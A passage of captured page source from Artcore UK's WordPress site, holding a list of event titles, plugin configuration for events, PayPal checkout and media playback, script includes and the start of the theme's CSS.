Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children &#8211; Copy","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Your Space My Space","Your Space My Space","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Champions 4 Change","Champions 4 Change","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","Auto Draft","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Auto Draft","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Auto Draft","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","Derby Diwali 2025","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","Auto Draft","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Animate at Artcore: Qianhui Yu","Auto Draft","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Home Away From Home","Champions 4 Change","Champions 4 Change","Champions 4 Change","Your Space My Space","Your Space My Space","Your Space My Space","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Your Space My Space","Your Space My Space","Auto Draft","Art Changes Lives &#8211; Children and Young people","Art Changes Lives &#8211; Children and Young people"],"reg_now":"","tickets_added":"Tickets added."};
//# sourceURL=eventer-init-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/eventer/js/init.js?ver=3.11.3.2" id="eventer-init-js"></script>
<script id="eventer-filters-js-extra">
var filters = {"ajax_url":"https://artcoreuk.com/wp-admin/admin-ajax.php","root":"https://artcoreuk.com/wp-json/","nonce":"dff2b44c62"};
//# sourceURL=eventer-filters-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/eventer/js/filters.js?ver=3.11.3.2" id="eventer-filters-js"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AV6-nUDHLQVrlXJaT38xF1WHsBd7RfW9_r_KT30QANSmwn1cnfChlAdWaTQpHeYNNG_QUdnabwMKL_79&currency=GBP&integration-date=2026-01-05&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AV6-nUDHLQVrlXJaT38xF1WHsBd7RfW9_r_KT30QANSmwn1cnfChlAdWaTQpHeYNNG_QUdnabwMKL_79","currency":"GBP","integration-date":"2026-01-05","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"AV6-nUDHLQVrlXJaT38xF1WHsBd7RfW9_r_KT30QANSmwn1cnfChlAdWaTQpHeYNNG_QUdnabwMKL_79","currency":"GBP","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"4924805e51","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://artcoreuk.com/checkout/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"1de99501c6"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"57cee88796"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"4972c909b0"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"943fd4ef75"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"8718160c10"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"4223ff7e54"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"f72dbfe7ee"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"9ae8fcea23"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"cda08c31ac"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"5a1b3febd9"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"5171129aba"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"456fbf5023"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"1d4e18f8af"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://artcoreuk.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://artcoreuk.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://artcoreuk.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"1062b2b599","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"false","height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"false"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/gsap.min.js?ver=6.9" id="gsap-js"></script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/locomotive-scroll.min.js?ver=6.9" id="locomotive-scroll-js"></script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/ScrollTrigger.min.js?ver=6.9" id="scroll-trigger-js"></script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/kinetic-slider.js?ver=6.9" id="kinetic-slider-js"></script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/fancybox.min.js?ver=6.9" id="fancybox-js"></script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/odometer.min.js?ver=6.9" id="odometer-js"></script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script id="wandau-scripts-js-extra">
var data = {"enable_preloader":"","enable_smooth_scroll":"1"};
//# sourceURL=wandau-scripts-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/themes/art2022/js/scripts.js?ver=6.9" id="wandau-scripts-js"></script>
<script src="https://artcoreuk.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://artcoreuk.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://artcoreuk.com/wp-admin/admin-ajax.php","nonce":"86ed177e80","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://artcoreuk.com/news/chike-felix-uzoka-shaping-futures-through-art-at-artcore/","cart_redirectition":"no","cart_page_url":"https://artcoreuk.com/basket/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://artcoreuk.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://artcoreuk.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://artcoreuk.com/wp-content/themes/art2022/css/odometer.min.css?ver=6.9
body_size: 255
content:
.odometer.odometer-auto-theme,.odometer.odometer-auto-theme .odometer-digit,.odometer.odometer-theme-car,.odometer.odometer-theme-car .odometer-digit{-moz-box-orient:vertical;display:inline-block;vertical-align:middle;position:relative}.odometer.odometer-auto-theme .odometer-digit .odometer-digit-spacer,.odometer.odometer-theme-car .odometer-digit .odometer-digit-spacer{-moz-box-orient:vertical;display:inline-block;vertical-align:middle;visibility:hidden}.odometer.odometer-auto-theme .odometer-digit .odometer-digit-inner,.odometer.odometer-theme-car .odometer-digit .odometer-digit-inner{text-align:left;display:block;position:absolute;top:0;right:0;bottom:0;overflow:hidden;left:.1em}.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon,.odometer.odometer-theme-car .odometer-digit .odometer-ribbon{display:block}.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon-inner,.odometer.odometer-theme-car .odometer-digit .odometer-ribbon-inner{display:block;-webkit-backface-visibility:hidden}.odometer.odometer-auto-theme .odometer-digit .odometer-value,.odometer.odometer-theme-car .odometer-digit .odometer-value{display:block;-webkit-transform:translateZ(0)}.odometer.odometer-auto-theme .odometer-digit .odometer-value.odometer-last-value,.odometer.odometer-theme-car .odometer-digit .odometer-value.odometer-last-value{position:absolute}.odometer.odometer-auto-theme.odometer-animating-up .odometer-ribbon-inner,.odometer.odometer-theme-car.odometer-animating-up .odometer-ribbon-inner{-webkit-transition:-webkit-transform 2s;-moz-transition:-moz-transform 2s;-ms-transition:-ms-transform 2s;-o-transition:-o-transform 2s;transition:transform 2s}.odometer.odometer-auto-theme.odometer-animating-down .odometer-ribbon-inner,.odometer.odometer-auto-theme.odometer-animating-up.odometer-animating .odometer-ribbon-inner,.odometer.odometer-theme-car.odometer-animating-down .odometer-ribbon-inner,.odometer.odometer-theme-car.odometer-animating-up.odometer-animating .odometer-ribbon-inner{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.odometer.odometer-auto-theme.odometer-animating-down.odometer-animating .odometer-ribbon-inner,.odometer.odometer-theme-car.odometer-animating-down.odometer-animating .odometer-ribbon-inner{-webkit-transition:-webkit-transform 2s;-moz-transition:-moz-transform 2s;-ms-transition:-ms-transform 2s;-o-transition:-o-transform 2s;transition:transform 2s;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.odometer.odometer-auto-theme,.odometer.odometer-theme-car{padding:.1em}.odometer.odometer-auto-theme .odometer-digit,.odometer.odometer-theme-car .odometer-digit{padding:0 .1em}

--- FILE ---
content_type: text/css
request_url: https://artcoreuk.com/wp-content/themes/art2022/css/style.css?ver=6.9
body_size: 16636
content:
/*

@Author: Themezinho
@URL: http://www.themezinho.net
 
This file contains the styling for the actual theme, this
is the file you need to edit to change the look of the
theme.


	// Table of contents //

		01. FONTS
		02. BODY
		03. LOCOMOTIVE
		04. HTML ELEMENTS
		05. LINKS
		06. FORM ELEMENTS
		07. SPACING
		08. ACCORDION
		09. HAMBURGER
		10. PRELOADER
		11. PAGE TRANSITION
		12. SEARCH BOX
		13. SIDE WIDGET
		14. NAVBAR 
		15. SLIDER
		16. PLAY NOW
		17. PAGE HEADER
		18. CONTENT SECTION
		19. VIDEO BG
		20. CUSTOM LINK
		21. CUSTOM BUTTON
		22. CIRCLE BUTTON
		23. IMAGE BOX
		24. SIDE ICON LIST
		25. IMAGE BOX CAROUSEL
		26. SIDE CONTENT
		27. SIDE IMAGE
		28. SIDE LIST
		29. SIDE ARTS
		30. COUNTER BOX
		31. IMAGE CONTENT BOX
		32. TESTIMONIALS BOX
		33. COLLECTION BOX
		34. EXHIBITION BOX
		35. TEXT BOX
		36. ART SLIDER
		37. HORIZONTAL SCROLL
		38. IMAGE ICON BOX
		39. CTA BOX
		40. NOTE BOX
		41. RECENT NEWS
		42. NEWSLETTER BOX
		43. CONTACT BOX
		44. CONTACT FORM
		45. GOOGLE MAPS
		46. BLOG POST
		47. SIDEBAR
		48. FOOTER

	

*/
:root {
  --color-main: #94ffc4;
  --color-dark: #080808;
}

/* BODY */
* {
  outline: none !important;
}

body {
  margin: 0;
  padding: 0;
  font-family: 'Syne', sans-serif;
  font-size: 17px;
  overflow-x: hidden;
}

body.overflow {
  overflow: hidden;
}

/* LOCOMOTIVE */
.no-transform {
  transform: none !important;
}

.logged-in.admin-bar .no-transform .navbar {
  margin-top: 32px;
}

.logged-in.admin-bar .no-transform .side-widget .logo img {
  margin-top: 32px;
}

.logged-in.admin-bar .no-transform .search-box .container {
  margin-top: 64px;
}

.logged-in.admin-bar .side-widget .logo img {
  margin-top: 0;
}

.logged-in.admin-bar .navbar {
  margin-top: 32px;
}

.logged-in.admin-bar .side-widget {
  margin-top: 32px;
}

html.has-scroll-smooth {
  overflow: hidden;
}

html.has-scroll-dragging {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.has-scroll-smooth body {
  overflow: hidden;
}

.has-scroll-smooth [data-scroll-container] {
  min-height: 100vh;
}

/* HTML ELEMENTS */
img {
  max-width: 100%;
  height: auto;
}

iframe {
  max-width: 100%;
}

blockquote {
  background: var(--color-main);
  padding: 30px;
  margin-bottom: 25px;
  position: relative;
